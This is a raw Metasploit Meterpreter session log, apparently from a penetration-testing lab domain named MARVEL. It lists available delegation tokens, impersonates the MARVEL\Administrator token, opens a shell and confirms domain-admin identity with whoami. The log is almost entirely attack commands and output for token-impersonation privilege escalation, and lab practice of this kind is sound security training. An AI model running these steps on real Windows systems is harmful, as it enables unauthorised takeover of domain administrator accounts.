 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
MARVEL\Administrator
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token marvel\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 7080 created.
Channel 4 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>